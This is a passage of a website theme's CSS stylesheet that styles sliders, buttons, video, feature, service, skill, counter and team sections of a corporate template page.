    color: #1789d9;
}
 .witr_swiper_content h1 {
    color: #1789D9;
    font-size: 16px;
}
 .witr_swiper_content p {
     margin-top: 20px;
}
 .text-left .witr_swiper_content p {
     margin: 28px auto 15px 0;
}
 .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3 .text-center .witr_swiper_content p {
     margin-left:auto;
     margin-right:auto;
}
 .text-center .witr_swiper_content p {
     margin: 28px auto 0;
     width: 60%;
}
 .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3{
     margin: 0px 0 10px auto;
}
 .text-right .witr_swiper_content p {
     margin: 28px 0 15px auto;
}
 .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3{
     width: 68%;
}
 .text-left .witr_swiper_content p, .text-right .witr_swiper_content p {
     width: 55%;
}
 .witr_swiper_area .swiper-slide a {
     display: inline-block;
}
 .witr_swiper_area .text-left .witr_slider_thumb {
     right: 170px;
}
 .witr_swiper_area .text-right .witr_slider_thumb {
     left: 170px;
}
 .witr_swiper_area .text-left .slider_vd_icon {
     right: 16%;
}
 .witr_swiper_area .text-right .slider_vd_icon {
     left: 16%;
}
 .witr_swiper_area .text-center .slider_vd_icon {
     top: 23%;
     position: absolute;
     left: 50%;
     transform: translate(-50%, -50%);
}
 .witr_icon_section{
     margin-top:30px;
}
.witr_swiper_content h2 {
    margin-top: 25px;
    margin-bottom: 0px;
}
.witr_swiper_content h3 {
    margin-top: 0px;
    margin-bottom: 27px;
}
/* video page area */
.video_page_area .witr_swiper_height {
    z-index: -1;
}
.video_page_area .witr_swiper_content h1, .video_page_area .witr_swiper_content h2, .video_page_area .witr_swiper_content h3, .video_page_area .witr_swipers_title h4,{

}
.video_page_area .witr_swiper_content h1,
.video_page_area .witr_swiper_content h2,
.video_page_area .witr_swiper_content h3,
.video_page_area .witr_swipers_title h4,
.video_page_area .witr_swiper_content p
{
	color:#fff;
}
 .video_page_area .witr_swiper_content .witr_btn.active {
    color: #FFFFFF;
    border-style: solid;
    border-color: #FFFFFF;
}
 .video_page_area .witr_swiper_content .witr_btn.active:hover{
	 background:#FFFFFF00;
 }
/* pagination bullet */
 .witr_swiper_area .swiper-pagination-bullet {
     width: 15px;
     height: 15px;
     background: #fff;
}
/* progressbar */
 .witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{
     background: #821F05;
}
 .witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar{
}
 .witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar{
     height: 10px;
}
/* scrollbar */
 .witr_swiper_area .swiper-scrollbar-drag {
     background: #821F05;
}
 .witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar{
     background: rgba(0,0,0,.0);
}
 .witr_swiper_area .swiper-scrollbar-drag, .witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar{
     height: 10px;
}
/* pagination prev next */
 .swiper-button-prev, .swiper-button-next {
     background-image:inherit !important;
     color:#fff;
     transition: .5s;
     outline: none;
}
.video_page_area .swiper-button-prev, .video_page_area .swiper-button-next {
    background-image: inherit !important;
    color: #fff;
    transition: .5s;
    outline: none;
    display: none;
}
 .swiper-button-prev:hover, .swiper-button-next:hover {
     color: #e0a067;
     background:#fff;
     padding:30px;
}
 .swiper-button-next:after, .swiper-button-prev:after{
     font-size: 30px;
}
 .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
     opacity:0 !important;
}
.witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #821F05;
}
.witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #821F05;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #000;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top;
}
/* pagination prev next */
 .swiper-button-prev, .swiper-button-next {
     background-image:inherit !important;
     color:#fff;
     transition: .5s;
     outline: none;
}
.video_page_area .swiper-button-prev, .video_page_area .swiper-button-next {
    background-image: inherit !important;
    color: #fff;
    transition: .5s;
    outline: none;
    display: none;
}
 .swiper-button-prev:hover, .swiper-button-next:hover {
     color: #e0a067;
     background:#fff;
     padding:30px;
}
 .swiper-button-next:after, .swiper-button-prev:after{
     font-size: 30px;
}
 .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
     opacity:0 !important;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #e0a067;
}
.witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar {
    height: 5px;
}
.witr_swiper_height {
    height: 900px;
}
.witr_swiper_content h2{
	margin-bottom:0px;
}
.text-left .witr_swiper_content p, .text-right .witr_swiper_content p {
    width: 44%;
	font-size:17px;
}
 .witr_swiper_content p {
    padding: 10px 0px 8px 0px;
}
.witr_swiper_content .witr_btn {
    border-style: default;
}
.witr_swiper_area .swiper-slide a {
    display: inline-block;
}
.witr_swiper_content .witr_btn {
    font-size: 17px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #1789D9;
    padding: 16px 25px 16px 25px;
}
.btn, .feature_btn a, .dt_button a, .learn_btn, .service-btn>a, .witr_bbtn, .witr_btn, .witr_feature_btn_3d a, .witr_feature_btn_f a, .witr_gbbtn, .witr_gbtn, .witr_sbtn_s8 a, .witr_ser_btnb a, a.dtbtn {
    border-radius: 0;
    font-size: 16px;
    font-weight: 700;
    margin-left: 0px;
}
.witr_btn {
    background: #1789d9;
    color: #fff;
    display: inline-block;
    padding: 17px 30px;
    text-align: center;
    position: relative;
    margin-right: 15px;
    z-index: 2;
    transition: 1s;
	 padding: 18px 40px;
}
.witr_btn:hover {
    background: #191f2d;
	color:#fff;
}
.slider_btn {
    margin-top: 45px;
}
 .witr_swiper_content .witr_btn.active {
    border-style: solid;
    border-color: #1789D95C;
	background:transparent;
	color:#1789d9;
}
 .witr_swiper_content .witr_btn.active:hover {
    color: #FFFFFF;
    background-color: #1789D9;
}
.witr_sw_text_area {
    margin: auto;
    width: 63%;
    height: 100%;
}
 .witr_swiper_content .witr_btn:hover {
    background-color: #FFFFFF00;
}
.witr_swiper_content .witr_btn:hover {
    color: #1789D9;
    border-color: #1789D9;
}
 .redX {
     color: #821F05;
}
/* video button css */
 .tx_svd_icon {
    font-size: 25px;
    background-color: #1789D9;
}
.witr_swiper_area .tx_svd_icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
}
.tx_svd_icon {
    width: 75px;
    height: 75px;
    line-height: 75px;
    border-radius: 100%;
    display: inline-block;
    text-align: center;
    -webkit-animation: witr-shadow 1s linear infinite;
    animation: witr-shadow 1s linear infinite;
    -webkit-transition: .5s;
}
@-webkit-keyframes witr-shadow {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
    }
}
 .tx_svd_icon i {
    color: #FFFFFF;
}
.witr_swiper_area .text-left .slider_vd_icon {
    right: 333px;
    top: 319px;
}
.text-left .slider_vd_icon {
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
}
/* feature area css */
.feature_area {
    background-image: url("images/feature-bg.jpg");
    padding: 100px 0px 370px;
    background-position: :center;
}
.all_color_service {
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-color: #DDDDDD1C;
    padding: 48px 30px 25px 30px;
    transition: .5s;
    margin-bottom: 20px;
}
 .all_color_service h3 {
    padding: 37px 0px 20px 0px;
	color:#fff;
}
 .all_color_service p {
    color: #D9D9D9;
}
 .feature_area .all_color_service:hover {
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-color: #1789D9;
}
 .feature_area .witr_section_title_inner h2 {
    color: #FFFFFF;
    background-color: #0D2D4D;
}
 .feature_area .witr_section_title_inner h3 {
    color: #FFFFFF;
    padding: 10px 0px 0px 0px;
}
 .feature_area .witr_section_title_inner h1 {
    color: #FFFFFF;
}
/* dt video area css */
.dt_video_area{
	margin-top: -265px;
    margin-bottom: 0px;
}
 .dt_video_area .witr_all_color_v, .dt_video_area .witr_videobg_image::before {
    background-image: url("images/video-bg1.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
 .dt_video_area .witr_all_color_v, .dt_video_area .witr_videobg_image::before, .dt_video_area .witr_videobg_image img {
    border-radius: 10px 10px 10px 10px;
}
.dt_video_area  .witr_all_color_v {
    padding: 200px 0px 200px 0px;
}
.dt_video_area .video-item a {
    position: relative;
    display: inline-block;
    width: 100px;
    height: 100px;
    font-size: 28px;
    border-radius: 100%;
}
 .dt_video_area .witr_all_color_v a, .dt_video_area .play-overlay a::before, .dt_video_area .video-item a::before {
    background-color: #FFFFFF;
}
.dt_video_area .video-item i {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
	color: #1789D9;
}
.dt_video_area  .all_counter_color {
    text-align: center;
}
.dt_video_area .witr_counter_number_inn {
    overflow: hidden;
}
 .dt_video_area  .all_counter_color h3, .dt_video_area  .all_counter_color span {
    color: #FFFFFF;
}
.dt_video_area  .witr_counter_number_inn h3, .dt_video_area .witr_counter_number_inn span {
    font-size: 40px;
    display: inline-block;
    font-weight: 700;
    margin-bottom: 0;
}
.dt_video_area  .witr_counter_number_inn {
    padding: 35px 30px 40px 30px;
    background-color: #1789D9;
    border-radius: 10px 10px 10px 10px;
    display: inline-block;
    height: 133px;
    text-align: center;
    position: absolute;
    top: -28px;
    right: 68px;
}
.dt_video_area .witr_counter_single {
    float: right;
}
.dt_video_area .witr_counter_number_inn h3, .dt_video_area .witr_counter_number_inn span {
    font-size: 40px;
    display: inline-block;
    font-weight: 700;
    margin-bottom: 0;
}
.dt_video_area  .witr_counter_number_inn h3{
	color:#fff;
}
.dt_video_area .all_counter_color h3, .dt_video_area .all_counter_color span {
    color: #FFFFFF;
}
 .dt_video_area .all_counter_color h4, .dt_video_area .all_counter_color h1 {
    color: #FFFFFF;
}
 .dt_video_area .all_counter_color h4,  .dt_video_area .all_counter_color h1 {
    font-size: 22px;
}
/* about area css */
.dt_about_area {
    padding: 70px 0px 100px;
    background: #FFFFFF;
}
.dt_about_area .all_color_service, .dt_about_area .service_top_image::after {
    background-color: #F7F8F9;
}
.dt_about_area .all_color_service {
    border-style: solid;
    border-width: 0px 0px 0px 3px;
    border-color: #1789D9;
    border-radius: 10px 10px 10px 10px;
    padding: 31px 10px 31px 47px;
}
.dt_about_area .em-service2.sleft {
    text-align: left;
}
.dt_about_area .all_color_service {
    border-style: solid;
    border-width: 0px 0px 0px 3px;
    border-color: #1789D9;
    border-radius: 10px 10px 10px 10px;
    padding: 32px 10px 31px 47px;
}
.dt_about_area .witr_s_flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.dt_about_area .em-service2.sleft .dt_about_area .em-service-icon {
    margin-right: 20px;
    margin-top: 10px;
}
.dt_about_area .all_icon_color img {
    margin: 0px 48px 0px 0px;
}
.dt_about_area .em-service2 .dt_about_area .em-service-inner {
    overflow: hidden;
    width: 100%;
}
.dt_about_area  .em-service-title h3 {
    padding: 0;
    -webkit-transition: .5s;
    transition: .5s;
    margin-bottom: 8px;
}
.dt_about_area  .all_color_service h3 {
     color: #000;
}
.dt_about_area .all_color_service p {
    color: #212529;
}
.dt_about_area  .em-service2  .em-service-inner {
    overflow: hidden;
    width: 100%;
    padding-right: 0px;
}
.dt_about_area .witr_section_title_inner h3 {
    padding: 10px 0px 20px 0px;
}
.dt_about_area .witr_section_title {
    position: relative;
    padding-bottom: 34px;
}
.dt_about_area .witr_btn {
    font-family: "Noto Sans", Sans-serif;
    background: #1789d9;
    margin-top: 40px;
    padding: 18px 43px;
}
.dt_about_area .witr_btn:hover{
	background: #191f2d;
}
/* dt service area css */
.witr_feature2 {
    position: relative;
    z-index: 1;
    padding: 68px 30px;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_fea2_icon_top i {
    font-size: 80px;
    display: inline-block;
}
.single_feature2:hover .witr_fea2_icon_top i{
	-webkit-transition: .5s;
	transition:.5s;
}
.witr_feature2_icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%)translateY(-50%);
    transform: translateX(-50%)translateY(-50%);
    z-index: -1;
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: .5s;
	transition:.5s;
}
.single_feature2:hover .witr_feature2_icon{
	opacity:8%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=NaN)";
}
.witr_feature2_icon i {
    font-size: 150px;
}
.witr_feature2 h3 {
    margin: 19px 0 10px;
}
/* dt_skill_area */
.skill_area {
    padding: 100px 0px 70px;
}
.single_image_area {
    margin-bottom: 20px;
}
.witr_single_progress {
    overflow: hidden;
    position: relative;
    margin-bottom: 20px;
}
.progress-bar {
    background-color: #1789d9;
}
 .witr_progress-style2 {
    height: 5px;
    box-shadow: none;
    border-radius: 0;
    overflow: visible;
    margin-top:0px;
}
 .witr_progress-style2 + .witr_progress-style2 {
    margin-top: 50px;
}
 .witr_progress-style2 .progress-bar {
   position: relative;
    text-align: left;
    line-height: 4px;
    border-radius: 0;
    box-shadow: none;
}
.witr_title2 .witr_label {
    left: 0px;
    top: 0px;
    color: #1b1a1a;
    font-size: 17px;
    font-weight: 700;
    margin-bottom: 2px;
    display: inline-block;
}
 .witr_progress-style2 .witr_percent {
    position: absolute;
    right: 0;
    font-weight: 700;
    color: #272727;
    font-size: 16px;
    top: -19px;
}
.skill_right_inner {
    box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.11);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    margin: 30px 0px 30px 0px;
    padding: 38px 32px 30px 32px;
    background: #FFFFFF;
    margin-left: -116px;
    border-radius: 10px;
}
.skill_right_inner .witr_section_title_inner h3 {
    margin: 5px 0px 0px 0px;
    font-size: 35px;
}
.skill_right_inner .witr_section_title_inner p {
    width: 100%;
    margin-top: 32px;
    margin-bottom: 10px;
}
.skill_right_inner .witr_section_title {
    position: relative;
    padding-bottom: 20px;
}
.witr_lf_area {
    margin-top: 100px;
}
.dt_service_area2 {
    background-color: transparent;
    background-image: linear-gradient(180deg, #F0F5F8 0%, #FFFFFF 100%);
    padding: 100px 0px 80px;
}
.dt_service_area2 .witr_section_title {
    position: relative;
    padding-bottom: 30px;
}
.dt_service_area2 .all_feature_color span {
    color: #1789D9;
    font-weight: 700;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
	font-size: 30px;
}
.service_overflow_inherit.witr_service2 {
    overflow: inherit;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
	position:relative;
}
.dt_service_area2 .service_overflow_inherit.witr_service2 {
    overflow: inherit;
    margin-bottom: 20px;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
}
.wbutton_top_service_icon {
    position: absolute;
    top: 10px;
    right: 76px;
}
.wbutton_top_service_icon a{
	font-size:25px;
	position: relative;
	z-index: 1;
}
.wbutton_top_service_icon a::before {
    content: '';
    position: absolute;
    height: 130px;
    width: 130px;
    background: #fff;
    right: -58px;
    z-index: -1;
    transform: rotate(-45deg);
    top: -88px;
    border-radius: 0px 50px;
    transition: .5s;
}
.witr_service2:hover .wbutton_top_service_icon a{
    color: #fff;
}
.dt_service_area2 .witr_feature2 h3 {
    margin: 15px 0 24px;
}
.dt_service_area2 .all_feature_color p {
    color: #555555;
    margin: 0px 0px 46px 0px;
}
.dt_service_area2 .witr_fea2_icon_top i {
    color: #1789D9;
    background-color: #F9F9F9;
    font-size: 35px;
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    border-radius: 5px 5px 5px 5px;
}
.dt_service_area2 .witr_fea2_icon_top:hover i {
    color: #FFFFFF;
    background-color: #1789D9;
}
.dt_service_area2 .witr_feature2, .dt_service_area2 .medi_featureDetail {
    background-color: #FFFFFF;
}
.all_feature_color.single_feature2 {
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #FFFFFF;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 9%);
    transition: .5s;
    margin-bottom: 20px;
}
.single_feature2:hover{
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #1789D9;
}
.dt_service_area2 .witr_feature2_icon {
    top: 140px;
    left: 280px;
}
.dt_service_area2 .single_feature2:hover .dt_service_area2 .witr_feature2_icon {
    opacity: 8%;
}
.dt_service_area2 .witr_feature2_icon i {
    color: #1789D9;
    font-size: 100px;
}
/* witr_service2_icon_bottom */
.witr_servicetwo_text {
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 9%);
    padding: 57px 30px 30px;
    position: relative;
    background: #fff;
    z-index: 1;
}
.witr_servicetwo_text::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: -1;
	transition:.5s;
	background: #222429;
	height: 0;
}
.witr_service2:hover .witr_servicetwo_text::before {
    bottom: 0;
    height: 100%;
}
.witr_servicetwo_text::after {
    content: '';
    position: absolute;
/*    background: url(https://demo.themexbd.com/images/corporate/service-shape-hover.png) no-repeat bottom right;*/
    width: 50%;
    height: 100%;
    z-index: 1;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: .5s;
}
.witr_service2:hover .witr_servicetwo_text::after {
	opacity:1;
}
.witr_servicetwo_text h3{
	margin-bottom:10px;
}
.witr_servicetwo_text h3,
.witr_servicetwo_text h3 a,
.witr_servicetwo_text p,
.witr_servicetwo_text a{
	transition:.5s;
}
.witr_service2:hover .witr_servicetwo_text h3,
.witr_service2:hover .witr_servicetwo_text h3 a,
.witr_service2:hover .witr_servicetwo_text p,
.witr_service2:hover .witr_servicetwo_text a{
	color:#fff;
}
.witr_service2_icon_bottom {
    position: absolute;
    padding: 17px 35px 17px 23px;
    top: -35px;
    left: 30px;
    filter: drop-shadow(0px 0px 35px rgba(0,0,0,.08));
    z-index: 1;
	    line-height: 1;
}
.witr_service2_icon_bottom::before {
    content: '';
    position: absolute;
    background: #fff;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    clip-path: polygon(0 1%, 85% 0, 100% 100%, 0% 100%);
    border-radius: 10px 26px 10px 10px;
    transition: .5s;
	z-index: 1;
}
.witr_service2_icon_bottom i {
    font-size: 30px;
    z-index: 1;
    position: relative;
}
.witr_service2:hover .witr_service2_icon_bottom i{
    color: #fff;
}
.witr_service2_icon_bottom i {
    font-size: 30px;
    z-index: 1;
    position: relative;
    color: #1789d9;
}
.service_overflow_inherit .witr_service2_image {
    overflow: hidden;
}
.witr_servicetwo_text::after {
    content: '';
    position: absolute;
/*    background: url(https://demo.themexbd.com/html/ittech/images/service-shape-hover2.png) no-repeat bottom right;*/
    width: 50%;
    height: 100%;
    z-index: 1;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: .5s;
}
/* call togole area css */
.dt_togole_area {
    background: #1789D9;
    padding: 84px 0px 84px 0px;
}
.dt_togole_area .all_cal_color h2 {
    color: #FFFFFF;
    font-size: 35px;
}
.dt_togole_area .all_cal_color a, .dt_togole_area .all_cal_color button {
    color: #1789D9;
    background-color: #FFFFFF;
    border-style: default;
    padding: 19px 40px 19px 40px;
}
.dt_togole_area .cal_to_toggole {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.dt_togole_area .text-right {
    text-align: right;
}
.dt_togole_area .dt_button.no_margin {
    margin-top: 0;
    width: 58%;
}
/*======================== team area css =========================*/
.em_team_area {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 100px 0px 80px 0px;
}
 .em-team {
     text-align:center;
     position: relative;
     -webkit-transition: .5s;
     transition:.5s;
}
.em-team-one {
    position: relative;
    overflow: hidden;
    padding-bottom: 55px;
    margin-bottom: 30px;
}
/* team image css */
 .em-team-content-image {
}
 .em-team-content-image img {
     width: 100%;
}
 .em-team-content-waraper {
     background-color: #fff;
     bottom: -67px;
     left: 0;
     margin: 0 10px;
     padding: 30px 0;
     position: absolute;
     right: 0;
     box-shadow: 0px 0px 65px 0px rgb(0, 0, 0,0.08);
     -webkit-transition: all 0.3s ease 0s;
     transition: all 0.3s ease 0s;
}
 .em-team-content-title h2 {
     margin-bottom: 5px;
     text-transform: capitalize;
     -webkit-transition: all 0.3s ease-in-out 0s;
     transition: all 0.3s ease-in-out 0s;
     font-size:22px;
}
 .em-team-content-subtitle {
     font-size: 16px;
     margin-bottom: 0;
     text-transform: capitalize;
     -webkit-transition: all 0.3s ease-in-out 0s;
     transition: all 0.3s ease-in-out 0s;
}
 .em-team-content-socials a {
	 background:#FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #DDDDDD;
    border-radius: 5px 5px 5px 5px;
     display: inline-block;
     height: 35px;
     line-height: 35px;
     margin: 14px 3px 0;
     text-align: center;
     width: 35px;
	color: #1789D9;
	transition:.5s;
}
 .em-team-content-socials {
     position: relative;
     -webkit-transition: .5s;
     transition:.5s;
}
 .em-team-content-socials a:hover{
     background:#1789D9;
     color:#fff;
	 border-color:#1789D9;
}
 .em-team:hover .em-team-content-waraper{
     background:#1789d9e6;
     bottom: 0px;
}
 .em-team:hover .em-team-content-socials {
}
/* team content */
 .em-content-title h5 {
     font-size: 23px;
     margin-bottom: 0;
     text-transform: capitalize;
     -webkit-transition: .5s;
     transition:.5s;
}
 .em-content-title h5 a {
     font-weight: 700;
}
 .em-content-subtitle {
     font-size: 16px;
     margin: 5px 0 0;
     text-transform: capitalize;
     -webkit-transition: .5s;
     transition:.5s;
}
 .em-team:hover .em-content-title h5 a, .em-team:hover .em-content-title h5, .em-team:hover .em-content-subtitle {
     color:#fff;
}
/* slick dots css */
 .slick-dots li button {
    width: 30px;
    height: 10px;
	border-radius:50px;
}
.slick-dots li button {
    border: 0 solid #1789d9;
}
.slick-dots li.slick-active button {
    background: #1789d9;
}
.slick-dots li button {
    background: #1789d95c;
}
.slick-dots li button {
    border: 0 solid #1789d9;
}
.slick-dots {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -55px;
    display: inline-block;
    z-index: 11;
    text-align: center;
}
.slick-dots li {
    display: inline-block;
}
.slick-dots li button {
    font-size: 0;
    margin: 0 5px;
    cursor: pointer;
    padding: 0;
    transition: .5s;
    outline: 0;
}
/* counter up area css */
.counter_up_area {
    padding: 0px 0px 75px;
}
.counter_inner {
    box-shadow: 0px 0px 50px 0px rgb(0 0 0 / 9%);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 90px 0px 50px 58px;
    z-index: 999;
    position: relative;
    background: #FFFFFF;
    border-radius: 10px;
}
.witr_counter_single {
    text-align: left;
    display: flex;
    margin-bottom: 30px;
}
.witr_counter_number_inn {
    overflow: hidden;
    text-align: center;
}
.witr_counter_number_inn h3, .witr_counter_number_inn span {
    font-size: 40px;
    display: inline-block;
    font-weight: 700;
    margin-bottom: 0;
}
.witr_counter_number_inn span {
    line-height: 0;
}
/* content */
.witr_counter_number_inn h4{
    font-size: 22px;
}
.witr_counter_icon i {
    color: #1789d9;
}
 .all_counter_color i {
    font-size: 50px;
    border-style: default;
    transform: rotate(0deg);
}
.witr_counter_number_inn h3, .witr_counter_number_inn span {
    color: #1789d9;
}
.all_counter_color h4, .all_counter_color h1 {
    color: #555555;
    font-size: 16px;
    font-weight: 600;
    padding-top: 7px;
}
/* team area css */
.dt_team_area {
    background-image: url(images/team-bg-img.jpg);
    padding: 115px 0px 115px;
	background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
.dt_team_area .witr_section_title_inner h3, .dt_team_area .witr_section_title_inner h1 {
    color: #FFFFFF;
}
.dt_team_area .witr_section_title_inner h3 {
    padding: 0px;
}
.team-part {
     border-radius: 5px;
     overflow: hidden;
     box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.05);
}
/* team style 1 */
 .witr_team_section{
     position: relative;
     text-align:center;
}
 .witr_team_section img {
}
 .witr_team_section:before {
     content:"";
     position: absolute;
     height: 100%;
     width: 100%;
     left: 0;
     top: 0;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     -webkit-transition: .5s;
     transition:.5s;
}
 .witr_team_section:hover:before{
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.team_overlay_icon a {
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    left: 50%;
    top: 50%;
    font-size: 22px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    width: 52px;
    height: 52px;
    line-height: 52px;
    border-radius: 50%;
    background: #1789d9;
    color: #fff;
}
 .witr_team_section:hover .team_overlay_icon a{
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
 .witr_team_content {
     padding: 23px 5px;
}
 .witr_team_content h5 {
     margin: 0;
}
 .witr_team_content span {
     font-size: 18px;
}
/* post team css */
 .team_o_icon{
     position: absolute;
     left: 50%;
     top: 50%;
     -webkit-transform: translateX(-50%) translateY(-50%);
     transform: translateX(-50%) translateY(-50%);
     -webkit-transition: .5s;
     transition:.5s;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
 .witr_team_section:hover .team_o_icon{
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
 .team_o_icons {
     margin-top: 15px;
     padding-top: 17px;
     padding-bottom: 10px;
     position: relative;
}
 .team_o_icons:before {
     position: absolute;
     content: "";
     top: 0px;
     height: 1px;
     width: 25%;
     margin: auto;
     left: 0;
     right: 0;
     -webkit-transition: .5s;
     transition:.5s;
}
 .all_color_team:hover .team_o_icons:before {
     width: 100%;
}
 .team_o_icons ul li{
     list-style:none;
     display:inline-block;
}
 .team_o_icons ul li a{
     display: block;
     width: 35px;
     height: 35px;
     line-height: 33px;
     border-radius: 5px;
     text-align:center;
     -webkit-transition: .5s;
     transition:.5s;
     margin: 0px 2px;
     font-size: 15px;
}
 .pteam_8 .post_team_content {
     text-align: left;
}
 .post_team_icon_8{
     position: absolute;
     bottom: -15px;
}
 .post_team_icon_8 ul{
}
 .post_team_icon_8 ul li{
     display: inline-block;
}
 .post_team_icon_8 ul li a{
     font-size: 16px;
     height: 34px;
     width: 34px;
     line-height: 34px;
     border-radius: 50%;
     text-align: center;
     -webkit-transition: .5s;
     transition: .5s;
     display: inline-block;
     margin-left: 6px;
}
 .post_team_content{
     box-shadow: 0px 5px 20px 0px #00000014;
     -webkit-transition: .5s;
     transition: .5s;
     padding: 30px 25px 25px;
}
 .post_team_content h5 {
     margin: 0;
}
 .team_list_op {
     margin-top: 10px;
}
 .team_list_op ul{
}
.team_list_op ul li {
    margin-top: 3px;
    list-style: none;
}
 .team_list_op ul li a{
     display: inline-block;
}
 .team_list_op ul li i{
     margin-right: 10px;
}
 .team_list_op ul li a i{
     margin-right: 6px;
}
 .cteam_9 .post_team_content {
     text-align: left;
}
 .cteam_9 .post_team_content {
     padding: 0px;
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
     -webkit-box-align: center;
     -ms-flex-align: center;
     align-items: center;
}
 .post_team_icon_9{
     padding: 10px;
     margin-right: 20px;
}
.post_team_icon_9 ul li {
    list-style: none;
}
 .post_team_icon_9 ul li a{
     -webkit-transition: .5s;
     transition:.5s;
}
 .post_team10_area .team_o_icons:before{
     display: none;
}
 .post_team10_area .witr_team_section{
     position:relative;
}
 .post_team10_area .team_o_icons {
     margin-top: 0;
     padding: 0;
     position: absolute;
     top: 50%;
     left: -25%;
     -webkit-transform: translateY(-50%);
     transform: translateY(-50%);
     -webkit-transition: .5s;
     transition:.5s;
}
 .post_team10_area .team-part:hover .team_o_icons {
     left: 0;
}
 .post_team10_area .team_o_icons ul li {
     display: block;
}
.post_team10_area .team_o_icons ul li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    border: none;
    border-radius: 5px;
    margin: 0px;
    font-size: 20px;
    background: #272727;
    color: #fff;
}
.post_team10_area .team_o_icons ul li a:hover {
    background: #1789d9;
}
 .witr_team_content{
     padding: 23px 5px 23px;
}
 .post_team11_area .team-part {
     overflow: inherit;
     padding-bottom: 40px;
     box-shadow: none;
}
.post_team_p11 {
    position: absolute;
    bottom: -45px;
    left: 15px;
    right: 15px;
    box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 10%);
    border-radius: 5px 5px 11px 11px;
    background: #FFFFFF;
}
 .post_team11_area .team_o_icons {
     top: auto;
     bottom: -30px;
     left: 0;
     right: 0;
     -webkit-transform: inherit;
     transform: inherit;
     -webkit-transition: .5s;
     transition: .5s;
}
 .post_team11_area .team-part:hover .team_o_icons {
     bottom: 65px;
}
 .post_team11_area .team_o_icons ul li {
     display: inline-block;
}
 .post_team_p11{
